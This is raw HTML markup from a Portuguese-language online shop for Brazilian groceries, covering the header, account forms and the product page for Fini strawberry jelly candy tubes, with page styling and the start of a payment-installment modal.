                  <div class="search-bar__results-inner"></div>
                </div><div class="search-bar__menu-wrapper" aria-hidden="true"><p class="search-bar__menu-title heading">Menu principal</p><ul class="search-bar__menu-linklist list--unstyled"><li>
                          <a href="/pt/collections/groceries" class="search-bar__menu-link">MANTIMENTOS</a>
                        </li><li>
                          <a href="/pt/collections/beverages" class="search-bar__menu-link">BEBIDAS</a>
                        </li><li>
                          <a href="https://braziliancorner.shop/collections/gift-boxes" class="search-bar__menu-link">GIFT BOXES</a>
                        </li><li>
                          <a href="/pt/collections/beauty" class="search-bar__menu-link">BELEZA</a>
                        </li><li>
                          <a href="/pt/collections/home-kitchen" class="search-bar__menu-link">HOME & KITCHEN</a>
                        </li><li>
                          <a href="/pt/collections/frozen" class="search-bar__menu-link">FROZEN</a>
                        </li><li>
                          <a href="/pt/collections/toys" class="search-bar__menu-link">TOYS</a>
                        </li><li>
                          <a href="/pt/blogs/recipes" class="search-bar__menu-link">BLOGUE</a>
                        </li><li>
                          <a href="/pt/pages/about-us" class="search-bar__menu-link">SOBRE NÓS</a>
                        </li><li>
                          <a href="/pt/pages/contact" class="search-bar__menu-link">CONTATE-NOS</a>
                        </li></ul>
                  </div></div>
            </div>
          </form>
        </div>
    
        <div class="header__action-list"><div class="header__action-item header__action-item--locale hidden-pocket"><form method="post" action="/pt/localization" id="localization_form_header_locale" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/products/fini-tubes-uva-80g-copy" /><span class="header__action-item-title">Idioma</span>
                <input type="hidden" name="locale_code" value="pt-BR">

                <div class="header__action-item-content">
                  <button class="header__action-item-link" data-action="toggle-popover" aria-controls="desktop-locale-selector" aria-expanded="false">
                    <span class="locale-selector__value">português (Brasil)</span> <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <div id="desktop-locale-selector" class="popover popover--locale" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__inner popover__inner--no-padding">
                      <ul class="popover__linklist"><li class="popover__linklist-item">
                            <button type="submit" name="locale_code" class="popover__link-item" value="en" >English</button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="locale_code" class="popover__link-item" value="pt-BR" aria-current="true">português (Brasil)</button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="locale_code" class="popover__link-item" value="es" >Español</button>
                          </li></ul>
                    </div>
                  </div></form></div>
            </div><div class="header__action-item header__action-item--currency hidden-pocket"><form method="post" action="/pt/localization" id="localization_form_header_currency" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/products/fini-tubes-uva-80g-copy" /><span class="header__action-item-title">Moeda</span>
                <input type="hidden" name="currency_code" value="USD">

                <div class="header__action-item-content">
                  <button class="header__action-item-link" data-action="toggle-popover" aria-controls="desktop-currency-selector" aria-expanded="false">
                    <span class="currency-selector__value">USD $</span> <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <div id="desktop-currency-selector" class="popover popover--currency" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__inner popover__inner--no-padding">
                      <ul class="popover__linklist"><li class="popover__linklist-item">
                            <button type="submit" name="currency_code" class="popover__link-item" value="CAD" >
                              CAD $
                            </button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="currency_code" class="popover__link-item" value="MXN" >
                              MXN $
                            </button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="currency_code" class="popover__link-item" value="USD" aria-current="true">
                              USD $
                            </button>
                          </li></ul>
                    </div>
                  </div></form></div>
            </div><div class="header__action-item hidden-tablet-and-up">
              <a class="header__action-item-link" href="/pt/search" data-action="toggle-search" aria-expanded="false" aria-label="Abrir busca"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg></a>
            </div><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/pt/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/pt/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/pt/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/pt/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/pt/collections/groceries" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">MANTIMENTOS<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-1" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/pt/collections/brazilian-snacks" class="nav-dropdown__link link" data-type="menuitem">lanches</a></li><li class="nav-dropdown__item "><a href="/pt/collections/cookies-crackers" class="nav-dropdown__link link" data-type="menuitem">Biscoitos e biscoitos</a></li><li class="nav-dropdown__item "><a href="/pt/collections/chocolate" class="nav-dropdown__link link" data-type="menuitem">Chocolate</a></li><li class="nav-dropdown__item "><a href="/pt/collections/bomboniere" class="nav-dropdown__link link" data-type="menuitem">Bomboniere</a></li><li class="nav-dropdown__item "><a href="/pt/collections/cassava-flour" class="nav-dropdown__link link" data-type="menuitem">Farinha de mandioca</a></li><li class="nav-dropdown__item "><a href="/pt/collections/pasta-noodles" class="nav-dropdown__link link" data-type="menuitem">Pasta & Noodles</a></li><li class="nav-dropdown__item "><a href="/pt/collections/grain-rice-beans" class="nav-dropdown__link link" data-type="menuitem">Arroz, Grãos e Feijão</a></li><li class="nav-dropdown__item "><a href="/pt/collections/seasoning" class="nav-dropdown__link link" data-type="menuitem">Seasoning</a></li><li class="nav-dropdown__item "><a href="/pt/collections/canned-goods" class="nav-dropdown__link link" data-type="menuitem">Canned Goods</a></li><li class="nav-dropdown__item "><a href="/pt/collections/groceries" class="nav-dropdown__link link" data-type="menuitem">Ver tudo</a></li></ul></li><li class="nav-bar__item"><a href="/pt/collections/beverages" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">BEBIDAS<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-2" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/pt/collections/chocolate-dairy-drinks" class="nav-dropdown__link link" data-type="menuitem">Chocolate e bebidas lácteas</a></li><li class="nav-dropdown__item "><a href="/pt/collections/coffee-tea-matte" class="nav-dropdown__link link" data-type="menuitem">Café, Chá, Mate</a></li><li class="nav-dropdown__item "><a href="/pt/collections/soda" class="nav-dropdown__link link" data-type="menuitem">Refrigerante</a></li><li class="nav-dropdown__item "><a href="/pt/collections/juices-tea" class="nav-dropdown__link link" data-type="menuitem">Sucos / Chá</a></li><li class="nav-dropdown__item "><a href="/pt/collections/beverages" class="nav-dropdown__link link" data-type="menuitem">Ver tudo</a></li></ul></li><li class="nav-bar__item"><a href="https://braziliancorner.shop/collections/gift-boxes" class="nav-bar__link link" data-type="menuitem">GIFT BOXES</a></li><li class="nav-bar__item"><a href="/pt/collections/beauty" class="nav-bar__link link" data-type="menuitem">BELEZA</a></li><li class="nav-bar__item"><a href="/pt/collections/home-kitchen" class="nav-bar__link link" data-type="menuitem">HOME & KITCHEN</a></li><li class="nav-bar__item"><a href="/pt/collections/frozen" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">FROZEN<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-6" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/pt/collections/sausages" class="nav-dropdown__link link" data-type="menuitem">AÇAÍ</a></li><li class="nav-dropdown__item "><a href="/pt/collections/breads-pastry" class="nav-dropdown__link link" data-type="menuitem">Breads & Pastry</a></li><li class="nav-dropdown__item "><a href="/pt/collections/cheese-butter" class="nav-dropdown__link link" data-type="menuitem">Cheese & Butter</a></li><li class="nav-dropdown__item "><a href="/pt/collections/meats" class="nav-dropdown__link link" data-type="menuitem">MEATS & SAUSAGES</a></li></ul></li><li class="nav-bar__item"><a href="/pt/collections/toys" class="nav-bar__link link" data-type="menuitem">TOYS</a></li><li class="nav-bar__item"><a href="/pt/blogs/recipes" class="nav-bar__link link" data-type="menuitem">BLOGUE</a></li><li class="nav-bar__item"><a href="/pt/pages/about-us" class="nav-bar__link link" data-type="menuitem">SOBRE NÓS</a></li><li class="nav-bar__item"><a href="/pt/pages/contact" class="nav-bar__link link" data-type="menuitem">CONTATE-NOS</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 85px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 5px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
    @media screen and (min-width: 641px) {
      .header {
        padding: 28px 0;
        padding-bottom: 8px;
      }
    }
      
    @media screen and (min-width: 1000px) {
      .nav-bar__item {
        color: var(--header-cordotexto);
        position: relative;
        display: inline-block;
        margin-right: 36;
        padding: 12px 0px;
        padding-bottom: 22px;
        text-align: center;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 600;
      }
      .icon-header-bars {
        padding-bottom: 25px;
      }
    }
            
    .align-localization {
      margin: 12px 0;
      margin-bottom: 18px;
    }
    </style><style>
  .search-bar__submit {
    flex: none;
    width: 56px;
    background: var(--header-accent-color);
    height: 34px;
    border-radius: calc(var(--border-radius-theme) - 3px);
    color: white;
    margin-right: 4px;
  }
</style>
  

<style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}.header__logo-image {
      max-width: 120px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 150px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 1,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": true,
  "zoomEffect": "inside",
  "enableVideoLooping": true,
  "productOptions": [&quot;Title&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/pt">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/pt/collections/all">Todos os produtos</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">FINI TUBES MORANGO 80G</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="1" data-initial-media-id="38534744375601"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="38534744375601" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1200px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/fini-bala-gelatina-tubes-morango-80g_{width}x.jpg?v=1720641770" data-widths="[400,500,600,700,800,900,1000,1100,1200]" data-sizes="auto" data-zoom="//braziliancorner.shop/cdn/shop/files/fini-bala-gelatina-tubes-morango-80g_1600x.jpg?v=1720641770" alt="FINI TUBES MORANGO 80G">

                        <noscript>
                          <img src="//braziliancorner.shop/cdn/shop/files/fini-bala-gelatina-tubes-morango-80g_800x.jpg?v=1720641770" alt="FINI TUBES MORANGO 80G">
                        </noscript>
                      </div>
                    </div></div></div><span class="product-gallery__zoom-notice"><svg class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg> Passe o mouse sobre a foto para ampliar</span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//braziliancorner.shop/cdn/shop/files/fini-bala-gelatina-tubes-morango-80g_1024x.jpg?v=1720641770" class="product-gallery__thumbnail is-nav-selected " data-media-id="38534744375601" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//braziliancorner.shop/cdn/shop/files/fini-bala-gelatina-tubes-morango-80g_130x.jpg?v=1720641770" alt="FINI TUBES MORANGO 80G">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
  <style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-price-description-pix {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
